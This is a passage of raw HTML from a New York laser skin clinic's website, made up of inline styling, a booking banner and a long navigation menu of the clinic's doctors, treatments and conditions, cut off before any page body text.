!important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular page-template-default page page-id-7362 page-child parent-pageid-7300 wp-theme-Divi wp-child-theme-divi-child-laserny et-tb-has-template et-tb-has-footer et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_svg_logo et_cover_background et_pb_gutter osx et_pb_gutters2 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">    <div id="sticky-banner">
        <div class="container">
            <div class="row">
                <div class="col-12">
                    <div class="sticky-banner-header-wrapper">
                        <button class="close-sticky-banner placeholder" aria-label="Placeholder in the sticky banner (not clickable)">
                        </button>
                        <div class="sticky-banner-header">
                            We now offer same day appointments!                        </div>
                        <button class="close-sticky-banner" aria-label="Open/Close Button for sticky banner">
                            <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11 1L1 11M1 1L11 11" stroke="#fff" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/></svg>
                        </button>
                    </div>
                    <div class="sticky-banner-body-wrapper">
                        <div class="sticky-banner-body">
                            <p style="text-align: center;"><a href="https://nextpatient.co/p/laserskinsurgery/provider-search.html" target="_blank" rel="noopener">Book in Manhattan</a></p>
<p style="text-align: center;"><a href="https://nextpatient.co/p/laserskinsurgery-southamp/schedule" target="_blank" rel="noopener">Book in Southampton</a></p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
 
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://www.laserskinsurgery.com/">
				<img src="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/LaserNY_Logo_Print.svg" width="377" height="94" alt="Laser NY" id="logo" data-height-percentage="70" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="desktop-item menu-item menu-item-type-custom menu-item-object-custom menu-item-4569"><a href="tel:2129415055">Manhattan: <span>(212) 941-5055</span></a></li>
<li class="desktop-item menu-item menu-item-type-custom menu-item-object-custom menu-item-4570"><a href="tel:6313052402">Southampton: <span>(631) 305-2402</span></a></li>
<li class="menu-button desktop-item makeappt menu-item menu-item-type-custom menu-item-object-custom menu-item-4568"><a href="https://form.typeform.com/to/Ma8GxGiS">Appointment Requests</a></li>
<li class="desktop-item menu-button menu-item menu-item-type-custom menu-item-object-custom menu-item-38400"><a href="https://laserskinsurgery.ema.md/ema/pay/onlinepayments">Pay Online (Eastside)</a></li>
<li class="desktop-item menu-button menu-item menu-item-type-custom menu-item-object-custom menu-item-38401"><a href="https://laserskinsurgery.ema.md/ema/pay/onlinepay">Pay Online (Midtown)</a></li>
<li class="book-online-header menu-item menu-item-type-custom menu-item-object-custom menu-item-36193"><a href="/contact/">Book online</a></li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-6370"><a href="https://www.laserskinsurgery.com/about/">About</a></li>
<li class="mobile-item doctors-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6371"><a href="https://www.laserskinsurgery.com/meet-the-doctors/">Doctors</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25095"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-robert-anolik/">Dr. Anolik</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25096"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-yoon-soo-cindy-bae/">Dr. Bae</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25097"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-roy-seidenberg/">Dr. Seidenberg</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25098"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-leonard-bernstein/">Dr. Bernstein</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25100"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-jessica-krant/">Dr. Krant</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25101"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ronald-shelton/">Dr. Shelton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25103"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-elliot-weiss/">Dr. Weiss</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25104"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-lloyd-hoffman/">Dr. Lloyd Hoffman</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25105"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-helen-shim/">Dr. Shim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25106"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-ariel-b-abraham/">Dr. Abraham</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-26666"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-stelios-c-wilson/">Dr. Wilson</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36008"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-hannah-hoffman/">Dr. Hannah Hoffman</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36696"><a href="https://www.laserskinsurgery.com/meet-the-doctors/dr-susan-seo/">Dr. Seo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36944"><a href="https://www.laserskinsurgery.com/meet-the-doctors/shirin-bajaj-md/">Dr. Shirin Bajaj</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38610"><a href="https://www.laserskinsurgery.com/meet-the-doctors/mariah-messina-pa-c/">Mariah Messina</a></li>
</ul>
</li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-6573"><a href="https://www.laserskinsurgery.com/treatment/">Treatments</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32314"><a href="https://www.laserskinsurgery.com/treatment/injectables/">Injectables</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27901"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/">Botox and Wrinkle Smoothers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32016"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/daxxify/">Daxxify</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27902"><a href="https://www.laserskinsurgery.com/treatment/fillers/">Filler Injections</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27903"><a href="https://www.laserskinsurgery.com/treatment/fillers/belotero/">Belotero Balance</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27904"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm/">Juvederm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27905"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-volbella/">Juvederm Volbella XC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27906"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-vollure-xc/">Juvederm Vollure XC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27907"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-voluma/">Juvederm Voluma XC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27908"><a href="https://www.laserskinsurgery.com/treatment/fillers/radiesse/">Radiesse</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27909"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane/">Restylane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27910"><a href="https://www.laserskinsurgery.com/restylane-contour/">Restylane Contour</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27911"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-kysse/">Restylane Kysse</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27912"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-lyft/">Restylane Lyft</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27913"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-refyne-defyne/">Restylane Refyne/Defyne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27914"><a href="https://www.laserskinsurgery.com/treatment/fillers/sculptra/">Sculptra</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36630"><a href="https://www.laserskinsurgery.com/treatment/fillers/skinvive-in-new-york/">Skinvive</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-27915"><a href="#">Lasers &#038; Devices</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27916"><a href="https://www.laserskinsurgery.com/treatment/lasers/active-deep-fx/">Active/Deep FX</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27917"><a href="https://www.laserskinsurgery.com/treatment/lasers/bbl-broadband-light/">Broadband Light Therapy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27918"><a href="https://www.laserskinsurgery.com/treatment/lasers/clear-brilliant-touch/">Clear + Brilliant Touch</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27919"><a href="https://www.laserskinsurgery.com/treatment/lasers/co2re/">CO2RE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27920"><a href="https://www.laserskinsurgery.com/treatment/lasers/cutera-xeo/">Cutera XEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27921"><a href="https://www.laserskinsurgery.com/treatment/lasers/cooltouch-ctev/">CoolTouch CTEV</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27922"><a href="https://www.laserskinsurgery.com/treatment/lasers/cynergy/">Cynergy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32195"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/ellacor/">Ellacor</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27923"><a href="https://www.laserskinsurgery.com/treatment/lasers/erbium-yag/">Erbium YAG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27924"><a href="https://www.laserskinsurgery.com/treatment/lasers/excel-v-ktp/">Excel V</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27925"><a href="https://www.laserskinsurgery.com/treatment/lasers/308-excimer-laser/">Excimer Laser</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27926"><a href="https://www.laserskinsurgery.com/treatment/laser-resurfacing-fraxel-fractional/">Fraxel/Fractional Resurfacing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27927"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-restore-dual/">Fraxel Dual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-27928"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/" aria-current="page">Fraxel Repair</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33896"><a href="https://www.laserskinsurgery.com/treatment/lasers/freckle-treatment/">Freckle Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27929"><a href="https://www.laserskinsurgery.com/treatment/lasers/gentlewaves/">GentleWaves</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27931"><a href="https://www.laserskinsurgery.com/treatment/lasers/infini-genius/">Infini Genius</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27932"><a href="https://www.laserskinsurgery.com/treatment/lasers/isolaz/">Isolaz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27933"><a href="https://www.laserskinsurgery.com/treatment/lasers/lasemd/">LaseMD Ultra</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27934"><a href="https://www.laserskinsurgery.com/treatment/laser-hair-removal/">Laser Hair Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27935"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/">Laser Scar Treatment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34521"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-sun-damaged-skin-in-new-york/">Laser Treatment for Sun Damaged Skin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36147"><a href="https://www.laserskinsurgery.com/miria-laser-treatment/">Miria Laser Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27936"><a href="https://www.laserskinsurgery.com/treatment/lasers/morpheus8/">Morpheus8</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34411"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-dark-under-eye-circles/">Laser Treatment for Dark Under-Eye Circles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27937"><a href="https://www.laserskinsurgery.com/treatment/lasers/nd-yag/">nd:YAG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27938"><a href="https://www.laserskinsurgery.com/treatment/permanent-makeup-removal/">Permanent Makeup Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27939"><a href="https://www.laserskinsurgery.com/treatment/lasers/picoplus/">PicoPlus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27940"><a href="https://www.laserskinsurgery.com/treatment/lasers/picosure/">PicoSure</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27942"><a href="https://www.laserskinsurgery.com/treatment/lasers/ruby/">Ruby Laser</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27943"><a href="https://www.laserskinsurgery.com/treatment/tattoo-removal-service/">Laser Tattoo Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27944"><a href="https://www.laserskinsurgery.com/thermismooth-skin-tightening/">ThermiSmooth</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27945"><a href="https://www.laserskinsurgery.com/treatment/lasers/pulse-dye-laser-pdl/">Vbeam / Pulse Dye Laser</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27946"><a href="#">Body Contouring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34287"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/aveli-cellulite-treatment/">Avéli Cellulite Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27948"><a href="https://www.laserskinsurgery.com/treatment/coolsculpting/">CoolSculpting Elite</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27949"><a href="https://www.laserskinsurgery.com/treatment/cooltone">CoolTone</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27950"><a href="https://www.laserskinsurgery.com/treatment/kybella/">Kybella</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27951"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27953"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/">Skin Tightening</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27954"><a href="https://www.laserskinsurgery.com/sofwave/">Sofwave</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27955"><a href="https://www.laserskinsurgery.com/treatment/thermage/">Thermage</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27956"><a href="https://www.laserskinsurgery.com/treatment/thermirf/">ThermiRF</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27958"><a href="https://www.laserskinsurgery.com/treatment/ultherapy/">Ultherapy</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27960"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/">Plastic Surgery</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27961"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/blepharoplasty/">Blepharoplasty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27962"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-augmentation/">Breast Augmentation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27963"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-lift/">Breast Lift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27964"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reconstruction">Breast Reconstruction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27965"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reduction/">Breast Reduction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27966"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/chin-implants/">Chin Implant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27967"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/facelift/">Facelift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27968"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27969"><a href="https://www.laserskinsurgery.com/treatment/liposuction-of-chin-and-neck/">Liposuction of Chin and Neck</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27970"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/macs-facelift/">MACS Facelift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27971"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/male-gynecomastia-treatment/">Male Gynecomastia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27972"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/necklift">Neck Lift</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27973"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/otoplasty/">Otoplasty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27974"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/tummy-tuck/">Tummy Tuck</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27975"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/scar-revision/">Scar Revision</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32331"><a href="https://www.laserskinsurgery.com/treatment/medical-treatments/">Other Treatments</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27977"><a href="https://www.laserskinsurgery.com/treatment/acne/">Acne Treatments</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33003"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/acne-scars-treatment-in-new-york/">Acne Scar Treatment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29785"><a href="https://www.laserskinsurgery.com/treatment/aesthetics/">Aesthetician Treatments</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27978"><a href="https://www.laserskinsurgery.com/treatment/laser-acne-treatment/">Laser Acne Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27979"><a href="https://www.laserskinsurgery.com/treatment/laser-for-psoriasis/">Laser for Psoriasis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27980"><a href="https://www.laserskinsurgery.com/treatment/miradry/">MiraDry</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27982"><a href="https://www.laserskinsurgery.com/treatment/mohs-surgery-skin-cancer/">Mohs Surgery</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27983"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/mole-removal/">Mole Removal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27984"><a href="https://www.laserskinsurgery.com/treatment/port-wine-stain/">Port Wine Stain Treatment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27985"><a href="https://www.laserskinsurgery.com/treatment/sclerotherapy/">Sclerotherapy</a></li>
	</ul>
</li>
</ul>
</li>
<li class="mobile-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6572"><a href="https://www.laserskinsurgery.com/conditions/">Conditions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32330"><a href="https://www.laserskinsurgery.com/conditions/anti-aging/">Anti-Aging</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25122"><a href="https://www.laserskinsurgery.com/conditions/age-spots-browns-spots/">Age Spots &#038; Brown Spots</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28323"><a href="https://www.laserskinsurgery.com/treatment/cosmetic-treatments-for-men/">Cosmetic Treatments for Men</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28324"><a href="https://www.laserskinsurgery.com/conditions/facial-lines-wrinkles/">Facial Lines &#038; Wrinkles</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28561"><a href="https://www.laserskinsurgery.com/conditions/hyperpigmentation/">Hyperpigmentation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28325"><a href="https://www.laserskinsurgery.com/conditions/hypopigmentation/">Hypopigmentation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25128"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25129"><a href="https://www.laserskinsurgery.com/conditions/sagging-skin-skin-laxity/">Sagging Skin / Skin Laxity</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25132"><a href="https://www.laserskinsurgery.com/conditions/wrinkles-crepey-skin/">Wrinkles &#038; Crepey Skin</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28316"><a href="#">Body Contouring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28326"><a href="https://www.laserskinsurgery.com/conditions/cellulite/">Cellulite</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28327"><a href="https://www.laserskinsurgery.com/conditions/double-chin/">Double Chin</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28328"><a href="https://www.laserskinsurgery.com/conditions/excess-sweating/">Excess Sweating</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25125"><a href="https://www.laserskinsurgery.com/conditions/leg-veins-varicose-veins/">Leg Veins &#038; Varicose Veins</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28329"><a href="https://www.laserskinsurgery.com/conditions/scars/">Scars</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25131"><a href="https://www.laserskinsurgery.com/conditions/stubborn-fat/">Stubborn Fat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28330"><a href="https://www.laserskinsurgery.com/conditions/stretch-marks/">Stretch Marks</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28331"><a href="https://www.laserskinsurgery.com/conditions/unwanted-hair/">Unwanted Hair</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25134"><a href="https://www.laserskinsurgery.com/treatment/tattoo-removal-service/">Unwanted Tattoos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28317"><a href="#">Skin Conditions</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25121"><a href="https://www.laserskinsurgery.com/conditions/acne/">Acne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28332"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/actinic-keratosis/">Actinic Keratosis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28333"><a href="https://www.laserskinsurgery.com/conditions/bruising/">Bruising</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28334"><a href="https://www.laserskinsurgery.com/conditions/facial-redness/">Facial Redness</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32226"><a href="https://www.laserskinsurgery.com/conditions/facial-spider-veins/">Facial Spider Veins</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29975"><a href="https://www.laserskinsurgery.com/conditions/festoons/">Festoons</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28335"><a href="https://www.laserskinsurgery.com/conditions/ingrown-hair-folliculitis/">Ingrown Hair / Folliculitis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25126"><a href="https://www.laserskinsurgery.com/conditions/melasma/">Melasma</a></li>
